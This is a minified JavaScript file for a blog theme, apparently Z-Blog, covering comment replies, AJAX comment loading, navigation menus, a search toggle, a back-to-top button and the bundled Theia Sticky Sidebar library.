function RevertComment(d){$("#inpRevID").val(d);var X=$("#comment"),dJ=$("#cancel-reply"),g=$("#temp-frm");var Q=document.createElement("div");Q.id="temp-frm";Q.style.display="none";X.before(Q);$("#AjaxComment"+d).before(X);X.addClass("");dJ.show();dJ.click(function(){$("#inpRevID").val(0);var d=$("#temp-frm"),X=$("#comment");if(!d.length||!X.length)return;d.before(X);d.remove();$(this).hide();X.removeClass("");return false});try{$("#txaArticle").focus()}catch(d){}return false}function GetComments(d,X){$("span.commentspage").html("Waiting...");$.get(bloghost+"zb_system/cmd.php?act=getcmt&postid="+d+"&page="+X,function(d){$("#AjaxCommentBegin").nextUntil("#AjaxCommentEnd").remove();$("#AjaxCommentEnd").before(d);$("#cancel-reply").click()})}function CommentComplete(){$("#cancel-reply").click()}$(function(){var d=$(".responsive-nav");$(".m-nav-btn i").click(function(){$(".responsive-nav").fadeToggle("fast"),$(".pc-nav").removeClass("pc-nav"),$(".sub-nav").toggleClass("m-sub-nav")})});$(function(){jQuery(".m-nav .nav-ul > li,.m-nav .nav-ul > li ul li").each(function(){jQuery(this).children(".m-nav .m-sub-nav").not(".active").css("display","none");jQuery(this).children(".m-nav .toggle-btn").bind("click",function(){$(".m-nav .m-sub-nav").addClass("active");jQuery(this).children().addClass(function(){if(jQuery(this).hasClass("active")){jQuery(this).removeClass("active");return""}return"active"});jQuery(this).siblings(".m-nav .m-sub-nav").slideToggle()})})});$(function(){var d=$(".pc-nav").attr("data-type");$(".m-nav-btn i").click(function(){$(".m-nav-btn i").toggleClass("active")});$(".nav-ul>li ").each(function(){try{var X=$(this).attr("id");if("index"==d){if(X=="nvabar-item-index"){$("#nvabar-item-index a:first-child").addClass("active")}}else if("category"==d){var dJ=$(".pc-nav").attr("data-infoid");if(dJ!=null){var g=dJ.split(" ");for(var Q=0;Q<g.length;Q++){if(X=="navbar-category-"+g[Q]){$("#navbar-category-"+g[Q]+" a:first-child").addClass("active")}}}}else if("article"==d){var dJ=$(".pc-nav").attr("data-infoid");if(dJ!=null){var g=dJ.split(" ");for(var Q=0;Q<g.length;Q++){if(X=="navbar-category-"+g[Q]){$("#navbar-category-"+g[Q]+" a:first-child").addClass("active")}}}}else if("page"==d){var dJ=$(".pc-nav").attr("data-infoid");if(dJ!=null){if(X=="navbar-page-"+dJ){$("#navbar-page-"+dJ+" a:first-child").addClass("active")}}}else if("tag"==d){var dJ=$(".pc-nav").attr("data-infoid");if(dJ!=null){if(X=="navbar-tag-"+dJ){$("#navbar-tag-"+dJ+" a:first-child").addClass("active")}}}}catch(d){}});$(".pc-nav").delegate("a","click",function(){$(".nav-ul>li a").each(function(){$(this).removeClass("active")});if($(this).closest("ul")!=null&&$(this).closest("ul").length!=0){if($(this).closest("ul").attr("id")=="menu-navigation"){$(this).addClass("active")}else{$(this).closest("ul").closest("li").find("a:first-child").addClass("active")}}})});$(function(){$("#search-button").click(function(){$("#search-button i").toggleClass("icon-close"),$("#search-button i").toggleClass("icon-search"),$("#mask-hidden").toggleClass("mask-show"),$("#search-area").fadeToggle("fast")})});
/*!
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 */!function(d){d.fn.theiaStickySidebar=function(X){function dJ(X,dJ){var Q=g(X,dJ);Q||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),d(document).on("scroll."+X.namespace,function(X,dJ){return function(Q){var e=g(X,dJ);e&&d(this).unbind(Q)}}(X,dJ)),d(window).on("resize."+X.namespace,function(X,dJ){return function(Q){var e=g(X,dJ);e&&d(this).unbind(Q)}}(X,dJ)))}function g(X,dJ){return X.initialized===!0||!(d("body").width()<X.minWidth)&&(Q(X,dJ),!0)}function Q(X,dJ){X.initialized=!0;var g=d("#theia-sticky-sidebar-stylesheet-"+X.namespace);0===g.length&&d("head").append(d('<style id="theia-sticky-sidebar-stylesheet-'+X.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),dJ.each(function(){function dJ(){Q.fixedScrollTop=0,Q.sidebar.css({"min-height":"1px"}),Q.stickySidebar.css({position:"static",width:"",transform:"none"})}function g(X){var dJ=X.height();return X.children().each(function(){dJ=Math.max(dJ,d(this).height())}),dJ}var Q={};if(Q.sidebar=d(this),Q.options=X||{},Q.container=d(Q.options.containerSelector),0==Q.container.length&&(Q.container=Q.sidebar.parent()),Q.sidebar.parents().css("-webkit-transform","none"),Q.sidebar.css({position:Q.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),Q.stickySidebar=Q.sidebar.find(".theiaStickySidebar"),0==Q.stickySidebar.length){var Qf=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;Q.sidebar.find("script").filter(function(d,X){return 0===X.type.length||X.type.match(Qf)}).remove(),Q.stickySidebar=d("<div>").addClass("theiaStickySidebar").append(Q.sidebar.children()),Q.sidebar.append(Q.stickySidebar)}Q.marginBottom=parseInt(Q.sidebar.css("margin-bottom")),Q.paddingTop=parseInt(Q.sidebar.css("padding-top")),Q.paddingBottom=parseInt(Q.sidebar.css("padding-bottom"));var L=Q.stickySidebar.offset().top,b=Q.stickySidebar.outerHeight();Q.stickySidebar.css("padding-top",1),Q.stickySidebar.css("padding-bottom",1),L-=Q.stickySidebar.offset().top,b=Q.stickySidebar.outerHeight()-b-L,0==L?(Q.stickySidebar.css("padding-top",0),Q.stickySidebarPaddingTop=0):Q.stickySidebarPaddingTop=1,0==b?(Q.stickySidebar.css("padding-bottom",0),Q.stickySidebarPaddingBottom=0):Q.stickySidebarPaddingBottom=1,Q.previousScrollTop=null,Q.fixedScrollTop=0,dJ(),Q.onScroll=function(Q){if(Q.stickySidebar.is(":visible")){if(d("body").width()<Q.options.minWidth)return void dJ();if(Q.options.disableOnResponsiveLayouts){var Qf=Q.sidebar.outerWidth("none"==Q.sidebar.css("float"));if(Qf+50>Q.container.width())return void dJ()}var L=d(document).scrollTop(),b="static";if(L>=Q.sidebar.offset().top+(Q.paddingTop-Q.options.additionalMarginTop)){var D,eb=Q.paddingTop+X.additionalMarginTop,c=Q.paddingBottom+Q.marginBottom+X.additionalMarginBottom,Qb=Q.sidebar.offset().top,T=Q.sidebar.offset().top+g(Q.container),gC=0+X.additionalMarginTop,f=Q.stickySidebar.outerHeight()+eb+c<d(window).height();D=f?gC+Q.stickySidebar.outerHeight():d(window).height()-Q.marginBottom-Q.paddingBottom-X.additionalMarginBottom;var W=Qb-L+Q.paddingTop,dU=T-L-Q.paddingBottom-Q.marginBottom,fZ=Q.stickySidebar.offset().top-L,gB=Q.previousScrollTop-L;"fixed"==Q.stickySidebar.css("position")&&"modern"==Q.options.sidebarBehavior&&(fZ+=gB),"stick-to-top"==Q.options.sidebarBehavior&&(fZ=X.additionalMarginTop),"stick-to-bottom"==Q.options.sidebarBehavior&&(fZ=D-Q.stickySidebar.outerHeight()),fZ=gB>0?Math.min(fZ,gC):Math.max(fZ,D-Q.stickySidebar.outerHeight()),fZ=Math.max(fZ,W),fZ=Math.min(fZ,dU-Q.stickySidebar.outerHeight());var a=Q.container.height()==Q.stickySidebar.outerHeight();b=(a||fZ!=gC)&&(a||fZ!=D-Q.stickySidebar.outerHeight())?L+fZ-Q.sidebar.offset().top-Q.paddingTop<=X.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==b){var Xd=d(document).scrollLeft();Q.stickySidebar.css({position:"fixed",width:e(Q.stickySidebar)+"px",transform:"translateY("+fZ+"px)",left:Q.sidebar.offset().left+parseInt(Q.sidebar.css("padding-left"))-Xd+"px",top:"0px"})}else if("absolute"==b){var i={};"absolute"!=Q.stickySidebar.css("position")&&(i.position="absolute",i.transform="translateY("+(L+fZ-Q.sidebar.offset().top-Q.stickySidebarPaddingTop-Q.stickySidebarPaddingBottom)+"px)",i.top="0px"),i.width=e(Q.stickySidebar)+"px",i.left="",Q.stickySidebar.css(i)}else"static"==b&&dJ();"static"!=b&&1==Q.options.updateSidebarHeight&&Q.sidebar.css({"min-height":Q.stickySidebar.outerHeight()+Q.stickySidebar.offset().top-Q.sidebar.offset().top+Q.paddingBottom}),Q.previousScrollTop=L}},Q.onScroll(Q),d(document).on("scroll."+Q.options.namespace,function(d){return function(){d.onScroll(d)}}(Q)),d(window).on("resize."+Q.options.namespace,function(d){return function(){d.stickySidebar.css({position:"static"}),d.onScroll(d)}}(Q)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(Q.stickySidebar[0],function(d){return function(){d.onScroll(d)}}(Q))})}function e(d){var X;try{X=d[0].getBoundingClientRect().width}catch(d){}return"undefined"==typeof X&&(X=d.width()),X}var Qf={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return X=d.extend(Qf,X),X.additionalMarginTop=parseInt(X.additionalMarginTop)||0,X.additionalMarginBottom=parseInt(X.additionalMarginBottom)||0,dJ(X,this),this}}(jQuery);$(document).ready(function(){$("#sidebar,#index-right").theiaStickySidebar({additionalMarginTop:25})});$(function(){$("#toolbar").each(function(){$(this).find("#totop").click(function(){$("html, body").animate({"scroll-top":0},"fast")})});var d=false;$(window).scroll(function(){var X=$(window).scrollTop();if(X>500){$("#toolbar").data("status",true)}else{$("#toolbar").data("status",false)}if($("#toolbar").data("status")!=d){d=$("#toolbar").data("status");if(d){$("#totop").show()}else{$("#totop").hide()}}})});$(function(){var d=$("#flink li");d.addClass("iconfont icon-link")});